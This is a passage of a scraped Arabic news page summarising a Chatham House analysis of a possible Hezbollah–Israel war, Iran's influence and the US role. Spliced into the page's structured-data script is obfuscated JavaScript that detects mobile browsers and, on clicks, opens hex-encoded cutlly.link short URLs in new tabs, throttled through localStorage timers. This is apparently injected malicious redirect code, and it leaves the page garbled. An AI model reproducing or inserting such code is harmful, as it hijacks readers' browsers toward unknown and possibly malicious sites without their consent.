\u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0646\u0641\u0630\u0647\u0627 \u0627\u0644\u0637\u0631\u0641\u0627\u0646.\r\n\u0648\u0642\u062f \u0627\u062a\u0633\u0639 \u0646\u0637\u0627\u0642 \u0627\u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0645\u0646 \u0645\u064a\u0644 \u0648\u0627\u062d\u062f \u0625\u0644\u0649 25 \u0645\u064a\u0644\u0627\u064b \u0641\u064a \u063a\u0636\u0648\u0646 \u0623\u0633\u0627\u0628\u064a\u0639.\r\n\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0633\u062a\u0643\u0648\u0646 \u0634\u0631\u0633\u0629\r\n\u0648\u064a\u0642\u0648\u0644 \u0628\u0644\u0627\u0644 \u0635\u0639\u0628 \u0625\u0646 \u0641\u0631\u0635 \u0633\u0648\u0621 \u0627\u0644\u062a\u0642\u062f\u064a\u0631 \u0648\u0627\u0644\u062d\u0648\u0627\u062f\u062b \u0644\u0627 \u062d\u0635\u0631 \u0644\u0647\u0627\u060c \u0648\u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644\u060c \u0641\u064a \u0639\u0627\u0645 2006\u060c \u0644\u0645 \u064a\u0643\u0646 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0648\u0644\u0627 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0631\u0627\u063a\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u062d\u0631\u0628\u060c \u0644\u0643\u0646 \u0627\u0646\u062a\u0647\u0649 \u0628\u0647\u0645 \u0627\u0644\u0623\u0645\u0631 \u0625\u0644\u0649 \u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0643 \u0628\u0634\u0631\u0627\u0633\u0629 \u0641\u064a \u0635\u0631\u0627\u0639 \u062f\u0627\u0645 34 \u064a\u0648\u0645\u0627\u064b.\r\n\u0648\u0623\u0644\u062d\u0642\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0623\u0636\u0631\u0627\u0631\u0627 \u062c\u0633\u064a\u0645\u0629 \u0628\u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0648\u0634\u0631\u062f\u062a \u0645\u0627 \u064a\u0642\u0631\u0628 \u0645\u0646 \u0645\u0644\u064a\u0648\u0646 \u0644\u0628\u0646\u0627\u0646\u064a.\r\n\u0648\u0636\u0631\u0628 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0623\u0647\u062f\u0627\u0641\u0627 \u0641\u064a \u0639\u0645\u0642 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0623\u062f\u0649 \u0625\u0644\u0649 \u0625\u062c\u0644\u0627\u0621 \u0645\u0627 \u064a\u0642\u0631\u0628 \u0645\u0646 \u0646\u0635\u0641 \u0645\u0644\u064a\u0648\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a. \u0648\u0623\u062f\u0649 \u0627\u0644\u0635\u0631\u0627\u0639 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 1300 \u0644\u0628\u0646\u0627\u0646\u064a \u0648165 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0627.\r\n\u0648\u064a\u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628 \u0645\u0633\u062a\u062f\u0631\u0643\u0627: \u0625\u0646 \u062d\u0631\u0628 2006 \u062a\u0644\u0643 \u0633\u062a\u0643\u0648\u0646 \u0636\u0626\u064a\u0644\u0629 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0623\u064a \u062d\u0631\u0628 \u0645\u062d\u062a\u0645\u0644\u0629 \u0642\u0627\u062f\u0645\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0633\u0628\u0628 \u0627\u0644\u0642\u062f\u0631\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0633\u0646\u062a \u0643\u062b\u064a\u0631\u0627\u064b \u0644\u062f\u0649 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\"\u060c \u0648\u0627\u0644\u0645\u064a\u0648\u0644 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0644\u062f\u0649 \u0627\u0644\u0633\u0627\u0633\u0629 \u0627\u0644\u062d\u0627\u0643\u0645\u064a\u0646 \u0641\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644.\r\n\u0645\u0627\u0630\u0627 \u0639\u0646 \u0625\u064a\u0631\u0627\u0646\u061f\r\n\u064a\u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628 \u0625\u0646 \u0625\u064a\u0631\u0627\u0646 \u0644\u062f\u064a\u0647\u0627 \u0645\u0635\u0644\u062d\u0629 \u0641\u064a \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0642\u0648\u0629 \u0627\u0644\u0631\u062f\u0639 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0644\u0640\u0640\"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0636\u062f \u0623\u064a \u0636\u0631\u0628\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0646\u0648\u0648\u064a\u060c \u0648\u0647\u064a \u062a\u0641\u0636\u0644 \u0623\u0644\u0627 \u062a\u0631\u0649 \u062d\u0644\u064a\u0641\u0647\u0627 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u064a\u0636\u0639\u0641 \u0623\u0648 \u064a\u0646\u0632\u0639 \u0633\u0644\u0627\u062d\u0647 \u0628\u0639\u062f \u0642\u062a\u0627\u0644 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644.\r\n\u0644\u0643\u0646 \u0625\u064a\u0631\u0627\u0646 \u0644\u0627 \u062a\u0645\u0644\u0643 \u0633\u064a\u0637\u0631\u0629 \u0635\u0627\u0631\u0645\u0629 \u0639\u0644\u0649 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\"\u060c \u0648\u0644\u0645 \u062a\u0643\u0646 \u0642\u0627\u062f\u0631\u0629 \u0639\u0644\u0649 \u0645\u0646\u0639\u0647 \u0645\u0646 \u0642\u062a\u0627\u0644 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u0639\u0627\u0645 2006.\r\n\u0648\u064a\u062d\u0627\u0641\u0638 \u0623\u0639\u0636\u0627\u0621 \u0634\u0628\u0643\u0629 \u0648\u0643\u0644\u0627\u0621 \u0625\u064a\u0631\u0627\u0646 \u0640\u0640 \u0641\u064a \u0627\u0644\u064a\u0645\u0646\u060c \u0648\u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u060c \u0648\u0633\u0648\u0631\u064a\u0627\u060c \u0648\u0641\u0644\u0633\u0637\u064a\u0646\u060c \u0648\u0644\u0628\u0646\u0627\u0646 \u0640\u0640 \u0639\u0644\u0649 \u062f\u0631\u062c\u0629 \u0643\u0627\u0641\u064a\u0629 \u0645\u0646 \u0627\u0644\u0627\u0633\u062a\u0642\u0644\u0627\u0644 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a\u064a\u060c \u0648\u062e\u0627\u0635\u0629 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u062d\u0631\u0628.\r\n\u0648\u0644\u0647\u0630\u0647 \u0627\u0644\u062c\u0647\u0627\u062a \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u062d\u0633\u0627\u0628\u0627\u062a\u0647\u0627 \u0648\u062a\u0641\u0636\u064a\u0644\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0648\u0627\u0641\u0642 \u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0645\u0639 \u0631\u063a\u0628\u0627\u062a \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628.\r\n\u0648\u064a\u0631\u062f\u0641: \u0644\u0630\u0644\u0643 \u0639\u0646\u062f\u0645\u0627 \u062a\u0646\u0634\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0646\u0627\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0644\u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u0629 \u0642\u0648\u064a\u0629 \u0625\u0644\u0649 \u0625\u064a\u0631\u0627\u0646 \u0644\u0643\u0628\u062d \u062c\u0645\u0627\u062d \u062d\u0632\u0628 \u0627\u0644\u0644\u0647\u060c \u0641\u0644\u064a\u0633 \u0645\u0646 \u0627\u0644\u0648\u0627\u0636\u062d \u0639\u0644\u0649 \u0627\u0644\u0625\u0637\u0644\u0627\u0642 \u0623\u0646 \u0630\u0644\u0643 \u0633\u064a\u0646\u062c\u062d.\r\n\u0648\u064a\u0631\u0649 \u0623\u0646 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u064a\u0633\u062a\u0637\u064a\u0639\u00a0 \u0623\u0646 \u064a\u062a\u062e\u0630 \u0642\u0631\u0627\u0631\u0627\u062a\u0647 \u0628\u0646\u0641\u0633\u0647\u060c \u0648\u062e\u0627\u0635\u0629 \u0625\u0630\u0627 \u0623\u062f\u0631\u0643 \u0623\u0646 \u0633\u0644\u0627\u0645\u062a\u0647 \u0645\u0639\u0631\u0636\u0629 \u0644\u0644\u062e\u0637\u0631\u060c \u0648\u0647\u0648 \u064a\u0639\u0644\u0645 \u0623\u064a\u0636\u0627 \u0623\u0646 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0642\u0627\u062f\u0631\u0648\u0646 \u0639\u0644\u0649 \u062a\u062f\u0645\u064a\u0631 \u0644\u0628\u0646\u0627\u0646\u060c \u0643\u0645\u0627 \u0641\u0639\u0644\u0648\u0627 \u0641\u064a \u0639\u0627\u0645 2006.\r\n\u062f\u0648\u0631 \u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0641\u062a\u0631\u0636\r\n\u0648\u064a\u0642\u0644\u0648\u0644 \u0628\u0644\u0627\u0644 \u0635\u0639\u0628 \u0625\u0646\u0647 \u0645\u0646 \u0627\u0644\u0623\u0647\u0645\u064a\u0629 \u0628\u0645\u0643\u0627\u0646 \u0623\u0646 \u062a\u0628\u0630\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0643\u0644 \u0645\u0627 \u0641\u064a \u0648\u0633\u0639\u0647\u0627 \u0644\u0645\u0646\u0639 \u062d\u0631\u0628 \u0645\u062f\u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0628\u064a\u0646 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644.\r\n\u0648\u064a\u0636\u064a\u0641: \"\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0628\u0631\u0645\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0643\u060c \u0648\u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u0624\u062f\u064a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0639\u0627\u0644\u064a\u0629 \u0644\u062a\u062d\u0642\u064a\u0642 \u062a\u0628\u0627\u062f\u0644 \u0644\u0644\u0623\u0633\u0631\u0649 \u0628\u064a\u0646 \u062d\u0645\u0627\u0633 \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0625\u0644\u0649 \u0646\u0632\u0639 \u0641\u062a\u064a\u0644 \u0627\u0644\u0623\u0645\u0648\u0631 \u0642\u0644\u064a\u0644\u0627\u064b \u0639\u0644\u0649 \u0637\u0648\u0644 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629\".\r\n\u0648\u064a\u062e\u062a\u0645 \u0628\u0627\u0644\u0642\u0648\u0644: \"\u0644\u0643\u0646 \u0647\u0630\u0627 \u0642\u062f \u0644\u0627 \u064a\u0643\u0648\u0646 \u0643\u0627\u0641\u064a\u0627\u060c \u0648\u0645\u0627 \u062f\u0627\u0645\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u062a\u062f\u0645\u064a\u0631 \u062d\u0645\u0627\u0633\u060c \u0641\u0625\u0646 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0633\u0648\u0641 \u064a\u0628\u0642\u064a \u0625\u0635\u0628\u0639\u0647 \u0639\u0644\u0649 \u0627\u0644\u0632\u0646\u0627\u062f\".\r\n\u0627\u0644\u0645\u0635\u062f\u0631 | \u0628\u0644\u0627\u0644 \u0635\u0639\u0628 \/ \u062a\u0634\u0627\u062a\u0627\u0645 \u0647\u0627\u0648\u0633 - \u062a\u0631\u062c\u0645\u0629 \u0648\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062c\u062f\u064a\u062f\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/55496","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/11\/\u0645-2-1.jpg","width":1200,"height":420}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB&#038;url=https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/55496&#038;title=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " 